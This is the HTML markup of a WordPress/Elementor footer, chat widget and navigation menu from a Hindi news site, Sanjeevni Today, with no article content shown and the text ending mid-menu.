						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71579b90" data-id="71579b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9390aa5 elementor-widget elementor-widget-heading" data-id="9390aa5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8c3991 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8c3991" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fde6aa6" data-id="fde6aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a6da9b elementor-widget elementor-widget-image" data-id="9a6da9b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-74c25a8 elementor-widget elementor-widget-text-editor" data-id="74c25a8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>हमारा उद्देश्य आपको सटीक और विश्वसनीय समाचार प्रदान करना है, ताकि आप दुनिया के गतिविधियों से सबसे आगाह रह सकें।</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e04f741" data-id="e04f741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433719a elementor-widget elementor-widget-heading" data-id="433719a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us:</h2>				</div>
				<div class="elementor-element elementor-element-7fe39fa6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fe39fa6" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-28923db" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9434" transform="translate(-3508 -13231)"><circle data-name="Ellipse 437" cx="16" cy="16" r="16" transform="translate(3508 13231)" style="fill:#1778f2"></circle><path d="M5.546 16.467V8.973h2.52l.378-2.934h-2.9V4.17c0-.848.236-1.425 1.45-1.425h1.543V.125A20.7 20.7 0 0 0 6.28.009a3.525 3.525 0 0 0-3.762 3.867v2.159H0V8.97h2.521v7.5z" transform="translate(3519.874 13238.767)" style="fill:#fff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-e4c904d" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9433" transform="translate(-3694 -13231)"><circle data-name="Ellipse 440" cx="16" cy="16" r="16" transform="translate(3694 13231)" style="fill:#1da1f2"></circle><g data-name="Group 8862"><path data-name="Path 2122" d="M38.937 35.359a5.663 5.663 0 0 1-1.63.446 2.846 2.846 0 0 0 1.248-1.57 5.682 5.682 0 0 1-1.8.689 2.841 2.841 0 0 0-4.837 2.589 8.057 8.057 0 0 1-5.85-2.966 2.841 2.841 0 0 0 .878 3.789 2.818 2.818 0 0 1-1.285-.355v.036a2.84 2.84 0 0 0 2.274 2.783 2.849 2.849 0 0 1-1.282.049A2.841 2.841 0 0 0 29.3 42.82 5.729 5.729 0 0 1 25.1 44a8.071 8.071 0 0 0 12.426-6.8c0-.123 0-.246-.008-.367a5.755 5.755 0 0 0 1.416-1.469z" transform="translate(3677.98 13207.351)" style="fill:#fff"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-73be1d7" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg" height="512px" id="Layer_1" style="enable-background:new 0 0 512 512;" viewBox="0 0 512 512" width="512px" xml:space="preserve"><defs id="defs19"></defs><g id="g3301"><path d="m 511.672,255.92999 c 0,141.3849 -114.61511,256 -256,256 -141.3849,0 -256.00000293,-114.6151 -256.00000293,-256 C -0.32800293,114.5451 114.2871,-0.07000732 255.672,-0.07000732 c 141.38489,0 256,114.61510732 256,255.99999732 z" id="circle8" style="fill:#cc181e;fill-opacity:1"></path><g id="g3294"><path d="m 332.30125,289.40599 c -2.41,0 -4.152,1.154 -4.793,3.115 -0.256,0.871 -0.564,-0.051 -0.564,6.088 v 10.664 h 10.434 v -10.664 c 0,-5.717 -0.334,-4.87 -0.59,-5.754 -0.667,-2.166 -2.333,-3.449 -4.487,-3.449 z m -50.295,3.68 c -2.23,0 -3.947,1.32 -4.588,3.486 -0.309,0.986 -0.643,2.936 -0.643,9.51 v 19.586 c 0,6.357 0.385,8.395 0.719,9.445 0.717,2.295 2.41,3.615 4.641,3.615 2.307,0 3.998,-1.371 4.689,-3.769 0.283,-1.063 0.643,-3.179 0.643,-10.101 v -18.777 c 0,-6.19 -0.438,-8.268 -0.744,-9.279 -0.744,-2.345 -2.461,-3.716 -4.717,-3.716 z m 86.029,-28.211 c -1.922,-17.56 -17.482,-31.89 -34.99,-33.121 -51.398,-2.192 -102.693,-2.192 -154.117,0 -17.457,1.23 -33.043,15.561 -34.965,33.121 -1.922,27.749 -1.922,55.037 0,82.8 1.922,17.547 17.508,31.89 34.965,33.12 51.424,2.205 102.718,2.179 154.117,0 17.508,-1.23 33.068,-15.573 34.99,-33.12 1.924,-27.763 1.924,-55.051 0,-82.8 z m -159.601,5.344 h -14.586 v 81.826 h -15.277 v -81.826 h -14.535 v -15.521 h 44.398 v 15.521 z m 42.145,81.929 h -14.639 l 0.205,-4.076 -4.563,-1.129 c -1.154,2.27 -2.563,3.961 -4.152,5.063 -1.564,1.052 -3.332,1.563 -5.383,1.563 -2.359,0 -4.334,-0.5 -5.82,-1.474 -1.537,-1.013 -2.641,-2.333 -3.357,-4.012 -0.82,-1.884 -1.334,-3.845 -1.512,-5.87 -0.232,-2.18 -0.334,-6.652 -0.334,-13.317 v -50.692 h 14.457 v 46.501 c 0,8.396 0.258,10.536 0.514,11.472 0.564,2.179 2.357,3.486 4.793,3.486 2.539,0 4.385,-1.359 4.896,-3.641 0.23,-0.948 0.461,-3.114 0.461,-11.906 v -45.912 h 14.434 v 73.944 z m 51.319,-53.435 v 38.656 c 0,-0.269 -0.309,4.179 -0.871,7.024 -0.539,2.524 -1.719,4.653 -3.641,6.536 -1.846,1.782 -4,2.641 -6.512,2.641 -1.82,0 -3.436,-0.512 -5.023,-1.563 -1.666,-1.103 -3.205,-2.833 -4.641,-5.14 l -3.205,-5.178 -1.178,6.023 -0.846,4.332 h -13.664 v -97.347 h 14.457 v 35.273 l 4.41,-6.806 c 1.385,-2.114 2.922,-3.704 4.537,-4.704 1.615,-1 3.281,-1.475 5.152,-1.475 2.205,0 4.127,0.462 5.691,1.334 1.537,0.871 2.666,2.063 3.461,3.602 0.871,1.705 1.41,3.346 1.563,4.935 0.875,8.011 0.31,11.998 0.31,11.857 z m 49.989,18.598 h -24.943 v 16.471 c 0,5.075 0.41,6.742 0.77,7.639 0.77,1.896 2.461,2.986 4.639,2.986 2.488,0 4.385,-1.307 5.205,-3.563 0.59,-1.629 0.896,-4.371 0.896,-8.602 v -7.934 h 13.434 v 3.436 c 0,4.64 -0.258,8.241 -0.719,10.664 -0.436,2.307 -1.486,4.818 -3.152,7.51 -1.59,2.539 -3.59,4.5 -5.998,5.742 -2.385,1.27 -5.537,1.91 -9.281,1.91 -3.691,0 -6.947,-0.653 -9.74,-1.922 -2.691,-1.27 -4.82,-2.986 -6.307,-5.152 -1.537,-2.282 -2.641,-4.807 -3.256,-7.537 -0.615,-2.858 -0.947,-7.139 -0.947,-10.062 v -22.687 c 0,-9.19 0.717,-14.344 2.102,-17.982 1.307,-3.486 3.408,-6.063 6.383,-7.883 2.973,-1.846 6.512,-2.781 10.434,-2.781 4.844,0 8.844,1.127 11.92,3.318 3.127,2.256 5.281,5.166 6.563,8.896 1.307,3.908 2,12.278 2,19.533 v 8 z" id="path3047" style="fill:#ffffff"></path><g id="g3289"><path d="m 204.76825,168.55199 -12.125,-38.991 h -10.971 l 16.328,55.641 0.078,0.436 v 0.449 39.08 h 12.869 v -39.08 -0.462 l 0.102,-0.448 14.15,-55.615 h -10.998 c -3.228,14.688 -7.304,28.813 -9.433,38.99 z" id="path3051" style="fill:#ffffff"></path><path d="m 264.08825,162.50199 c -1.463,-2.308 -3.615,-4.217 -6.436,-5.704 -2.845,-1.551 -6.408,-2.307 -10.509,-2.307 -4.82,0 -8.793,1.179 -11.793,3.5 -2.947,2.294 -4.922,5.204 -6.049,8.946 -1.205,3.974 -1.795,9.716 -1.795,17.034 v 13.395 c 0,6.78 0.334,11.895 1,15.15 0.615,3.05 1.666,5.665 3.076,7.78 1.385,2.051 3.385,3.615 5.973,4.666 2.82,1.115 6.307,1.705 10.408,1.705 3.641,0 6.844,-0.667 9.587,-1.987 2.641,-1.243 4.742,-3.115 6.383,-5.742 1.691,-2.641 2.793,-5.486 3.307,-8.498 0.539,-3.268 0.82,-8.6 0.82,-15.855 v -12.433 c 0,-5.588 -0.309,-9.729 -0.871,-12.356 -0.539,-2.449 -1.589,-4.91 -3.101,-7.294 z m -10.921,43.861 c 0,5.383 -0.41,7.293 -0.768,8.357 -0.795,2.23 -2.461,3.512 -4.615,3.512 -2.152,0 -3.82,-1.358 -4.613,-3.743 -0.359,-1.115 -0.795,-3.114 -0.795,-8.946 v -29.672 c 0,-6.28 0.41,-8.293 0.82,-9.434 0.795,-2.243 2.486,-3.524 4.639,-3.524 2.18,0 3.846,1.32 4.615,3.64 0.359,1.103 0.717,3.089 0.717,9.318 v 30.492 z" id="path3053" style="fill:#ffffff"></path><path d="m 305.18025,154.65799 v 46.361 c 0,9.446 -0.256,9.203 -0.514,10.331 -0.281,1.269 -1.332,4.217 -5.023,4.217 -3.486,0 -4.588,-2.82 -4.896,-4.012 -0.281,-1.166 -0.59,-0.846 -0.59,-9.92 v -46.976 h -14.893 v 46.489 c 0,7.011 0.127,11.728 0.332,13.984 0.18,2.025 0.666,3.986 1.461,5.845 0.719,1.666 1.795,3.012 3.334,4.05 1.588,1.089 3.691,1.641 6.254,1.641 2.23,0 4.102,-0.564 5.768,-1.73 1.641,-1.154 3,-2.858 4.152,-5.217 l 4.615,1.872 -0.18,3.576 h 15.074 v -70.509 h -14.894 z" id="path3055" style="fill:#ffffff"></path></g></g></g><g id="Layer_1-4" transform="translate(2.5e-4,-7.2e-6)"></g><g id="Layer_1_1_"></g></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-603c2790 elementor-widget elementor-widget-heading" data-id="603c2790" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links:</h2>				</div>
				<div class="elementor-element elementor-element-76047194 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="76047194" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-c1ec93b elementor-widget elementor-widget-text-editor" data-id="c1ec93b" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #db0909;"><a style="color: #db0909;" href="https://marketinghack4u.com/article-submission-sites/">article submission sites</a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-118542bf" data-id="118542bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119e16c7 elementor-widget elementor-widget-heading" data-id="119e16c7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our best newsletters</h2>				</div>
				<div class="elementor-element elementor-element-22c4dac4 elementor-button-align-start elementor-widget elementor-widget-form" data-id="22c4dac4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="14690"/>
			<input type="hidden" name="form_id" value="22c4dac4"/>
			<input type="hidden" name="referer_title" value="बहाई धर्म – Sanjeevni Today" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d50c003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d50c003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bbe0cd9" data-id="5bbe0cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b786d5 elementor-widget elementor-widget-heading" data-id="25b786d5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">download our mobile app</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2a1c3e" data-id="c2a1c3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-630501be elementor-widget elementor-widget-image" data-id="630501be" data-element_type="widget" data-widget_type="image.default">
																<a href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
							<img loading="lazy" width="253" height="84" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/इंडिया-8.png" class="attachment-full size-full wp-image-14689" alt="" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a0e9233 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a0e9233" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79fcba34" data-id="79fcba34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a6dd6 elementor-widget elementor-widget-text-editor" data-id="64a6dd6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Copyright © 2025 Sanjeevni Today | Design &amp; Developed by<br /><a href="https://traffictail.com/" rel="nofollow">Traffic Tail</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 45px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919509723392&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="08e327fb47"></span>
						<div data-elementor-type="popup" data-elementor-id="14692" class="elementor elementor-14692 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74a70bad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74a70bad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cbbdaf7" data-id="6cbbdaf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429f9f43 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="429f9f43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
